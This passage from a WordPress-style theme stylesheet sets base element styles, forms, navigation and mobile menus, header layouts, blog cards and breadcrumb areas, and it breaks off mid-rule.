html input[disabled] {
    cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}
input {
    line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}
legend {
    border: 0;
    padding: 0;
}
textarea {
    overflow: auto;
}
optgroup {
    font-weight: bold;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
td,
th {
    padding: 0;
}
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

button,
input,
select,
textarea {
    font-size: 16px;
    line-height: 1.5;
}
h1 {
    font-size: 36px;
    margin: 25px 0;
}
h2 {
    font-size: 30px;
    margin: 25px 0;
}
h3 {
    font-size: 22px;
    margin: 25px 0;
}
h4 {
    font-size: 20px;
    margin: 22px 0;
}
h5 {
    font-size: 18px;
    margin: 20px 0;
}
h6 {
    font-size: 16px;
    margin: 20px 0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    font-weight: 600;
    line-height: 1.3;
}
p {
    margin-bottom: 1.5em;
}
dfn,
cite,
em,
i {
    font-style: italic;
}
blockquote {
    margin: 0 1.5em;
}
address {
    margin: 0 0 1.5em;
}
pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}
code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}
abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}
mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}
big {
    font-size: 125%;
}
/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

html {
    box-sizing: border-box;
}
*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    
    box-sizing: inherit;
}
body {
    background: #fff;
    /* Fallback for when there is no custom background color defined. */
}
blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}
blockquote,
q {
    quotes: "" "";
}
hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}
ul,
ol {
    margin: 0 0 1.5em 3em;
}
ul {
    list-style: disc;
}
ol {
    list-style: decimal;
}
li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}
dt {
    font-weight: bold;
}
dd {
    margin: 0 1.5em 1.5em;
}
img {
    height: auto;
    /* Make sure images are scaled correctly. */
    
    max-width: 100%;
    /* Adhere to container width. */
}
figure {
    margin: 1em 0;
    /* Extra wide images within figure tags don't overflow the content area. */
}
table {
    margin: 0 0 1.5em;
    width: 100%;
}
/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    border: 1px solid;
    border-color: #ccc #ccc #bbb;
    border-radius: 3px;
    background: #e6e6e6;
    color: rgba(0, 0, 0, .8);
    font-size: 12px;
    font-size: 0.75rem;
    line-height: 1;
    padding: .6em 1em .4em;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    border-color: #ccc #bbb #aaa;
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    border-color: #aaa #bbb #bbb;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 3px;
    height: 40px;
    padding: 0 0 0 10px;
}
select {
    border: 1px solid #ccc;
    height: 36px;
    width: 100%;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}
textarea {
    padding: 10px;
    width: 100%;
}
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/

a {
    color: #555;
}
a:visited {
    color: #555;
}
a:hover {
    color: #83a931;
}
a:focus {
    outline: thin dotted;
}
a:hover,
a:active {
    outline: 0;
}
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/

.main-navigation {
    clear: both;
    display: block;
    float: left;
    width: 100%;
}
.main-navigation ul {
    display: none;
    list-style: none;
    margin: 0;
    padding-left: 0;
}
.main-navigation li {
    float: left;
    position: relative;
}
.main-navigation a {
    display: block;
    text-decoration: none;
}
.main-navigation ul ul {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    float: left;
    position: absolute;
    top: 1.5em;
    left: -999em;
    z-index: 99999;
}
.main-navigation ul ul ul {
    left: -999em;
    top: 0;
}
.main-navigation ul ul a {
    width: 200px;
}
.main-navigation li:hover > a,
.main-navigation ul ul:hover > a,
.main-navigation ul ul a:hover,
.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
    left: auto;
}
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
    left: 100%;
}
/* Small menu. */

.menu-toggle,
.main-navigation.toggled ul {
    display: block;
}
@media screen and (min-width: 37.5em) {
    .menu-toggle {
        display: none;
    }
    .main-navigation ul {
        display: block;
    }
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
    word-wrap: normal !important;
    /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}
/* Do not show the outline on the skip link target. */

#content[tabindex="-1"]:focus {
    outline: 0;
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/

.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}
/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

.widget {
    margin: 0 0 1.5em;
}
.single-footer.widget {
    margin: 0 0 40px;
}
/* Make sure select elements fit in widgets. */

.widget select {
    height: 36px;
    width: 100%;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/

.sticky {
    display: block;
}
.hentry {
    margin: 0 0 4.2em;
}
.byline,
.updated:not(.published) {
    display: none;
}
.single .byline,
.group-blog .byline {
    display: inline;
}
.page-content,
.entry-content,
.entry-summary {
    margin: 0;
}
.page-links {
    clear: both;
    margin: 0 0 1.5em;
}
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

.comment-content a {
    word-wrap: break-word;
}
.bypostauthor {
    display: block;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .posts-navigation,
/* Older / Newer Posts Navigation (always hidden) */

.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    
    display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */

.infinity-end.neverending .site-footer {
    display: block;
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}
/* Make sure embeds and iframes fit their containers. */

embed,
iframe,
object {
    max-width: 100%;
}
/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}
.wp-caption-text {
    text-align: center;
}
/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/

.gallery {
    margin-bottom: 1.5em;
}
.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
    max-width: 25%;
}
.gallery-columns-5 .gallery-item {
    max-width: 20%;
}
.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}
.gallery-caption {
    display: block;
}
/*=========== Default CSS =============*/
/*--------------------------------------------------------------
# Transition 
--------------------------------------------------------------*/

a,
img,
.img,
.btn,
input,
select,
textarea {
    transition: all 0.3s ease-out 0s;
}
/*--------------------------------------------------------------
# Selection
--------------------------------------------------------------*/

*::-moz-selection {
    background: #4fc1f0;
    color: #fff;
    text-shadow: none;
}
::-moz-selection {
    background: #4fc1f0;
    color: #fff;
    text-shadow: none;
}
::selection {
    background: #4fc1f0;
    color: #fff;
    text-shadow: none;
}
/*--------------------------------------------------------------
# Placeholder
--------------------------------------------------------------*/
::-webkit-input-placeholder {
    color: #444;
}
:-ms-input-placeholder {
    color: #444;
}
::-ms-input-placeholder {
    color: #444;
}
::placeholder {
    color: #444;
}
/*--------------------------------------------------------------
# Browser Upgrade
--------------------------------------------------------------*/

.browserupgrade {
    margin: 0.2em 0;
    background: #ccc;
    color: #000;
    padding: 0.2em 0;
}
/*--------------------------------------------------------------
# Theme Default
--------------------------------------------------------------*/

html,
body {
    height: 100%;
    font-weight: normal;
    font-style: normal;
    font-size: 14px;
}
a {
    text-decoration: none;
}
a:hover,
a:active {
    color: #83a931;
    text-decoration: none;
    outline: 0 none;
}
a:focus {
    outline: none !important
}
ul,
ol {
    margin: 0;
    padding: 0
}
.blog-info ol,
.blog-info ul {
    padding-left: 15px;
    margin-left: 0;
}
p {
    margin: 0 0 15px;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: inherit
}
/*--------------------------------------------------------------
# Page Header
--------------------------------------------------------------*/

.page-header {
    margin: 0 0 20px;
}
/*--------------------------------------------------------------
# Helper css
--------------------------------------------------------------*/

.clear {
    clear: both
}
.fix {
    overflow: hidden;
}
.floatleft {
    float: left;
}
.floatright {
    float: right;
}
.alignleft {
    float: left;
    margin-right: 15px;
}
.alignright {
    float: right;
    margin-left: 15px;
    margin-bottom: 15px
}
.aligncenter {
    display: block;
    margin: 0 auto 15px
}
.uppercase {
    text-transform: uppercase
}
.capitalize {
    text-transform: capitalize
}
img,
.img {
    max-width: 100%;
    height: auto;
}
.mark,
mark {
    background: #4fc1f0 none repeat scroll 0 0;
    color: #ffffff;
}
/* ------------------------------------------------------------------------------------

NOTE: This is Header style file. All Header related style included in this file.

--------------------------------------------------------------------------------------*/
/*-------------------------------- 
# Top bar menu
----------------------------------*/

.header-top-area {
    padding: 15px 0;
    background: #444 none repeat scroll 0 0;
}
.header-info span {
    font-weight: 500;
}
.top-bar-left-content a,
.header-info a {
    color: #fff;
}
.header-info span {
    position: relative;
}
.header-info span + span {
    margin-left: 8px;
    padding-left: 8px;
}
.header-info span + span::before {
    background: rgba(255, 255, 255, 0.2) none repeat scroll 0 0;
    content: "";
    height: 20px;
    left: -2px;
    position: absolute;
    top: 0;
    width: 1px;
}
/*-------------------------------- 
# Top bar left side menu
----------------------------------*/

.top-bar-left-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.top-bar-left-menu ul li {
    display: inline-block;
}
.top-bar-left-menu ul li a {
    padding: 5px 10px;
    text-decoration: none;
    text-transform: capitalize;
    font-size: 14px;
    color: #fff;
}
.top-bar-left-content a:hover,
.header-info a:hover,
.header-social ul li a:hover,
.top-bar-left-menu ul li a:hover {
    color: #03a9f4;
}
.top-bar-left-content {
    color: #fff;
}
.top-bar-left-content p {
    margin-bottom: 0;
}
/*-------------------------------- 
# Header Top Social icons
----------------------------------*/

.header-social ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.header-social ul li {
    display: inline-block;
}
.header-social ul li a {
    color: #fff;
    font-size: 16px;
}
.header-social.text-white > a {
    color: #fff;
}
.menu-middle-area {
    border-top: 1px solid #ddd;
}
.header-social ul li + li {
    margin-left: 15px;
}
/*-------------------------------- 
# Header Search
----------------------------------*/

.primary-nav-wrap .sub-menu > li > a,
.main-menu > ul > li > .sub-menu li > a {
    visibility: inherit !important;
    opacity: inherit !important;
}
.header-search {
    margin: 29px 0;
}
.header-search form {
    display: block;
    position: relative;
}
.header-search form input {
    border: 0px solid #ddd;
    height: 40px;
    line-height: 24px;
    padding: 7px 40px 7px 15px;
    width: 250px;
}
.header-mid-inner .header-search form input {
    border: 1px solid #ddd;
}
.default-header-style .header-search form input {
    border: 0;
    font-size: 12px;
    color: #777;
}
.header-search form button {
    background-color: transparent;
    border: 0 none;
    color: #999;
    height: 40px;
    padding: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    transition: all 0.3s ease 0s;
    width: 40px;
}
.header-search form button i {
    display: block;
    line-height: 38px;
}
.header-search form button:hover {
    color: #e11515;
}
/*================= Header Style One ===============*/

.stick .header-bottom-wrapper .header-bottom-logo {
    text-align: left;
}
.header-logo {
    display: block;
}
.redux_active .header-logo {
    display: flex;
}
.site-title a {
    color: #333;
    display: block;
    font-size: 20px;
    font-weight: 700;
    text-transform: capitalize;
}
.site-title h3 {
    margin: 0;
}
.header-bottom-logo h3 {
    margin: 0;
}
.header-menu-wrap {
    -ms-align-items: center;
    align-items: center;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    justify-content: space-between;
}
.header-menu-wrap.logo-left {
    -moz-flex-direction: row;
    -o-flex-direction: row;
    flex-direction: row;
}
.header-menu-wrap.logo-center {
    -moz-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
    -ms-align-items: center;
    align-items: center;
}
.header-menu-wrap.logo-center > div:nth-child(2) {
    -ms-align-self: flex-start;
    align-self: flex-start;
}
.header-menu-wrap.logo-right {
    -moz-flex-direction: row-reverse;
    -o-flex-direction: row-reverse;
    flex-direction: row-reverse;
}
.header-menu-wrap.logo-left-top {
    -moz-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
    -ms-align-items: flex-start;
    align-items: flex-start;
}
.header-menu-wrap.logo-center-top {
    -moz-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
    -ms-align-items: center;
    align-items: center;
}
.header-menu-wrap.logo-right-top {
    -moz-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
    -ms-align-items: flex-end;
    align-items: flex-end;
}
.header-menu-wrap.logo-center,
.header-menu-wrap.logo-left-top,
.header-menu-wrap.logo-center-top,
.header-menu-wrap.logo-right-top {
    padding-top: 15px;
}
.primary-nav-wrap ul {
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -ms-align-items: flex-start;
    align-items: flex-start;
}
.primary-nav-wrap ul li {
    list-style: outside none none;
}
.primary-nav-wrap ul li + li {
    margin-left: 40px;
}
.primary-nav-wrap ul li a {
    display: block;
    height: 85px;
    line-height: 85px;
    transition: 0.3s;
}
.primary-nav-wrap ul li a {
    color: #464646;
    font-family: "Open Sans", sans-serif;
    font-size: 13px;
    font-weight: 700;
    position: relative;
    text-decoration: none;
    transition: 0.3s;
}
.primary-nav-wrap.nav-effect-1 > nav > ul > li > a::before {
    background-color: #e11515;
    content: "";
    height: 3px;
    left: 0;
    position: absolute;
    right: 0;
    -webkit-transform: scaleX(0);
            transform: scaleX(0);
    transition: all 0.3s ease 0s;
}
.primary-nav-wrap.nav-effect-1 > nav > ul > li > a::before {
    bottom: 0;
}
.primary-nav-wrap.nav-effect-1 > nav > ul > li:hover > a::before,
.primary-nav-wrap.nav-effect-1 > nav > ul > li.active > a::before,
.primary-nav-wrap.nav-effect-1 > nav > ul > li.current_page_item > a::before {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
}
.primary-nav-wrap > nav > ul > li:hover > a,
.primary-nav-wrap > nav > ul > li.current_page_item > a {
    color: #e11515;
}
/*================ Header Style Two ======================*/

.header-style-2 .header-menu-wrap {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
}
.header-style-2 .header-menu-wrap > div {
    width: 100%;
}
.header-style-2 .primary-nav-wrap ul li a {
    display: block;
    height: 60px;
    line-height: 60px;
    transition: 0.3s;
}
.header-style-2 .primary-nav-wrap ul li ul li a {
    display: block;
    height: 40px;
    line-height: 40px;
    transition: 0.3s;
}
.header-style-2 .header-menu-wrap .site-title {
    padding-top: 20px;
    padding-bottom: 20px;
}
.header-mid-inner.logo-left-search-right {
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    justify-content: space-between;
    -ms-align-items: center;
    align-items: center;
}
.header-menu-wrap .site-description {
    line-height: 1;
    margin: 0;
    transition: 0.3s;
}
.header-menu-wrap .site-title h3 {
    line-height: 1;
    margin-bottom: 7px;
    margin-top: 0;
    transition: all 0.3s ease 0s;
}
/* Separetor */

.hr-style-1 {
    border-bottom: 1px solid #e7e7e7;
}
/* Header Transparent */

.header-area.header-transparent {
    background: transparent none repeat scroll 0 0;
    left: 0;
    position: absolute;
    top: 32px;
    width: 100%;
    z-index: 9999;
}
.header-area.header-transparent {
    box-shadow: 0 1px 3px rgba(50, 50, 50, 0);
}
/* stiky */

.header-area {
    box-shadow: 0 1px 3px rgba(50, 50, 50, 0.1);
}
.header-area.sticky {
    -webkit-animation: 300ms ease-in-out 0s normal none 1 running fadeInDown;
            animation: 300ms ease-in-out 0s normal none 1 running fadeInDown;
    background: rgba(255, 255, 255, 0.9) none repeat scroll 0 0;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 999;
    box-shadow: 0 1px 3px rgba(50, 50, 50, 0.1);
}
.logged-in .header-area.sticky {
    top: 32px;
}
.header-area.header-style-2.header-sticky.sticky {
    left: inherit;
    position: static;
    top: inherit;
    width: auto;
}
.header-area.header-style-2.header-sticky.sticky .header-buttom {
    -webkit-animation: 300ms ease-in-out 0s normal none 1 running fadeInDown;
            animation: 300ms ease-in-out 0s normal none 1 running fadeInDown;
    background: rgba(255, 255, 255, 1) none repeat scroll 0 0;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 999;
    box-shadow: 0 1px 3px rgba(50, 50, 50, 0.1);
}
.logged-in .header-area.header-style-2.header-sticky.sticky .header-buttom {
    top: 32px;
}
.header-area.header-style-2.header-sticky.sticky .header-buttom .site-title.hidden {
    display: block !important;
}
.header-area.header-style-2.header-sticky.sticky .header-buttom .sticky_menu_logo {
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -ms-align-items: center;
    align-items: center;
    justify-content: flex-start;
}
.sticky_menu_logo .site-title.hidden {
    padding: 0;
    padding-right: 50px;
}
/* Header Menu Style */

.primary-nav-wrap .sub-menu {
    background: #ddd none repeat scroll 0 0;
    height: auto;
    left: 0;
    margin: 0;
    position: absolute;
    top: 100%;
    width: 250px;
    opacity: 0;
    visibility: hidden;
}
.primary-nav-wrap ul > li:hover > .sub-menu {
    opacity: 1;
    visibility: visible;
    z-index: 550;
}
.primary-nav-wrap ul li {
    position: relative;
}
.primary-nav-wrap .sub-menu > li {
    display: block;
    margin: 0;
    width: 100% !important;
}
.primary-nav-wrap ul.sub-menu {
    display: block;
}
.primary-nav-wrap ul.sub-menu li {
    display: block;
}
.primary-nav-wrap ul.sub-menu li + li {
    border-top: 1px solid #333;
}
.primary-nav-wrap .sub-menu > li > a {
    height: 36px;
    line-height: 34px;
    padding: 0 15px;
    text-transform: capitalize;
}
.primary-nav-wrap .sub-menu > li:hover > a {
    background-color: #333;
    color: #fff;
}
.primary-nav-wrap ul.sub-menu li .sub-menu {
    left: 100%;
    top: 5px !important;
}
.primary-nav-wrap ul > li.last-elements ul.sub-menu li .sub-menu {
    left: auto;
    right: 100%;
    top: 0 !important;
}
/*-- Mobile Menu --*/

.mean-bar {
    background-color: transparent;
    min-height: auto;
    padding: 0;
    z-index: 9;
}
/*-- Menu Open/Close Button --*/

a.meanmenu-reveal {
    height: auto;
    line-height: 1;
    padding: 0;
    top: -54px;
    width: auto;
}
a.meanmenu-reveal:hover,
a.meanmenu-reveal:focus {
    color: #e11515;
    outline: medium none;
}
a.meanmenu-reveal i {
    display: block;
    font-size: 30px;
    line-height: 30px;
    width: 30px;
}
/*-- Mobile Menu Nav --*/

.mean-nav {
    background-color: transparent;
    margin: 0;
}
.mean-nav a.mean-expand {
    border: medium none !important;
    color: #464646 !important;
    font-size: 18px !important;
    height: 36px;
    line-height: 36px;
    padding: 0 !important;
    text-align: center;
    width: 30px !important;
}
.mean-nav a.mean-clicked {
    font-size: 22px !important;
}
.mean-nav > ul {
    float: left;
    padding: 15px 0;
    list-style: none;
}
.mean-nav > ul > li {
    list-style: none;
}
.mean-nav > ul > li > a {
    border-color: #eee;
    color: #464646;
    display: block;
    font-family: "Open Sans", sans-serif;
    font-size: 13px;
    font-weight: 600;
    line-height: 24px;
    padding: 6px 30px 6px 0;
}
.mean-nav > ul > li > a:hover,
.mean-nav > ul > li.current_page_item > a {
    color: #e11515;
}
/*-- Mobile Sub & Mega menu --*/

.mean-nav .sub-menu,
.mean-nav .mega-menu {
    box-shadow: none;
    float: left;
    opacity: 1;
    position: static;
    transition: none 0s ease 0s;
    visibility: visible;
    z-index: 1;
}
.mean-nav ul li li {
    margin: 0;
    padding: 0;
}
.mean-nav ul li li a {
    border-color: #eee;
    color: #464646;
    font-family: "Open Sans", sans-serif;
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
    opacity: 1;
    padding: 6px 30px 6px 15px;
    text-transform: uppercase;
    width: 100% !important;
}
.mean-nav .sub-menu li:hover > a {
    color: #464646;
}
.mean-nav .sub-menu li.current_page_item:hover > a {
    color: #E11515;
}
.mean-nav ul li li.current_page_item > a,
.mean-nav ul li li > a:hover,
.mean-nav .sub-menu li > a:hover {
    color: #E11515;
}
.mean-nav ul li li li a {
    padding: 6px 30px 6px 25px;
}
.mean-nav ul li li li li a {
    padding: 6px 30px 6px 35px;
}
.mean-nav ul li li li li li a {
    padding: 6px 30px 6px 45px;
}
.mean-nav ul li li li li li li a {
    padding: 6px 30px 6px 55px;
}
/*-------------- 10. our-blog-area --------*/

.our-blog-area {
    padding: 80px 0;
    background: #e5e9ee none repeat scroll 0 0;
}
.single-blog {
    box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.1);
}
.bolg-img a {
    position: relative;
    display: block;
}
.bolg-img a::before {
    background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    transition: all 0.3s ease 0s;
    width: 100%;
}
.single-blog:hover .bolg-img a::before {
    opacity: 1;
}
.blog-text {
    padding: 25px 15px;
}
.blog-text h2 {
    margin-bottom: 10px;
    margin-top: 0;
}
.blog-text h2 a {
    color: #333333;
    font-size: 30px;
    transition: .3s;
}
.blog-text h4 a:hover {
    color: #03A9F4;
}
.blog-date span {
    font-size: 12px;
    margin-right: 10px;
}
.blog-date span i {
    font-size: 14px;
    margin-right: 8px;
}
.blog-text p {
    margin-bottom: 12px;
    margin-top: 6px;
}
.blog-text a:hover {
    color: #3399FF;
}
.blog-text ol,
.blog-text ul {
    padding-left: 15px;
}
.blog-text > .blog-read-more {
    border: 1px solid #e5e5e5;
    display: inline-block;
    font-size: 12px;
    font-weight: 700;
    margin-top: 10px;
    padding: 8px 30px;
    transition: all 0.4s ease 0s;
    text-transform: uppercase;
}
.single-blog {
    box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.1);
}
/*-----------blog-story-area--------------- */

.post-breadcrumb-banner-area {
    background-image: url('images/breacrumb-bg.jpg');
    padding: 100px 0;
}
.bg-opacity {
    position: relative;
}
.bg-opacity::before {
    background: #000 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.5;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
}
.breadcrumb-text {
    position: relative;
    z-index: 1;
    text-align: center;
}
.breadcrumb-text h1 {
    color: #fff;
    font-weight: 600;
    letter-spacing: 2px;
    line-height: 38px;
    margin: 0;
    text-transform: uppercase;
}
.post-breadcrumb-banner-area h3 {
    color: #fefefe;
}
.breadcrumb-menu ul li {
    display: inline-block;
    padding: 0 5px;
    text-transform: capitalize;
}
.breadcrumb-menu ul li::after {
    color: #fff;
    content: "/";
    display: inline-block;
    float: right;
    position: relative;
    right: -6px;
    top: 2px;
}
.breadcrumb-menu ul li a {
    color: #fff;
    font-size: 14px;
    font-weight: 300;
}
/*--------  Breadcrumb style default  -----------*/

.redux_active .breadcrumbs-area {
    padding: 230px 0;
    background-color: #444;
}
.breadcrumbs-area {
    padding: 130px 0;
    background-color: #444;
}
.breadcrumbs-area-default .breadcrumbs .page-title,
.breadcrumbs-area-default .breadcrumbs ul,
.breadcrumbs-area-default .breadcrumbs ul li,
.breadcrumbs-area-default .breadcrumbs ul li a {
    color: #fff;
}
.breadcrumbs-area-default .breadcrumbs ul li a:hover {
    color: #26c7cc;
}
.breadcrumbs-area-default .breadcrumbs ul li,
.breadcrumbs ul li {
    padding-left: 5px;
    padding-right: 5px;
}
.breadcrumbs-area-default .breadcrumbs ul li:last-child,
.breadcrumbs ul li:last-child {
    padding-right: 0px;
}
.breadcrumbs-area-default .breadcrumbs ul li:first-child,
.breadcrumbs ul li:first-child {
    padding-left: 0px;
}
.page-title-search-box.search-left {
    float: left;
}
.page-title-bar {
    overflow: hidden;
}
.page-title-bar.right-title {
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -ms-align-items: center;
    align-items: center;
    justify-content: space-between;
}
.page-title-bar.left-title {
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -ms-align-items: center;
    align-items: center;
    justify-content: space-between;
    flex-direction: row-reverse;
}
.breadcrumbs h1.page-title {
    color: #333;
    font-weight: 600;
    letter-spacing: 2px;
    line-height: 38px;
    margin: 0;
    text-align: center;
    text-transform: uppercase;
}
.redux_active .breadcrumbs h1.page-title {
    color: #ffffff;
}
.page-title-bar-center h1.page-title {
    margin-bottom: 20px;
}
.breadcrumbs ul {
    color: #333;
}
.breadcrumbs li {
    display: inline-block;
}
.breadcrumbs ul li a {
    color: inherit;
}
.breadcrumbs ul li a:hover,
.woocommerce .woocommerce-breadcrumb a:hover {
    color: #e11515;
}
.breadcrumbs ul li {
    color: #555;
}
.breadcrumbs ul li a.active::after {
    color: #fff;
}
.page-title-bar-center .page-title {
    float: inherit;
}
.page-title-bar-center .page-title-search-box > form {
    margin: auto;
}
.pattern-bread h1.page-title {
    display: inline-block;
    float: left;
    margin-bottom: 0;
    margin-top: 0;
}
.pattern-bread .breadcrumbs > ul {
    display: inline-block;
    float: right;
    margin-top: 5px;
    color: #fff;
}
.border-bread {
    border-bottom: 1px solid #f1f1f1;
    border-top: 1px solid #f1f1f1;
}
.bg-2.bread-bg {
    background-attachment: fixed;
    background-position: center center;
}
.breadcrumbs-img h1.page-title {
    color: #000;
}
.breadcrumbs-img .breadcrumbs > ul li a {
    color: #fff;
}
.breadcrumbs-img .breadcrumbs > ul li {
    color: #fff;
}
.breadcrumbs-img .breadcrumbs ul li a::after {
    background-color: #000;
}
.page-title-bar.right-title .page-title-search-box,
.page-title-bar.right-title ul {
    float: left;
}
.page-title-search-box button {
    background-color: #3399ff;
    border: 0 none;
    border-radius: 0;
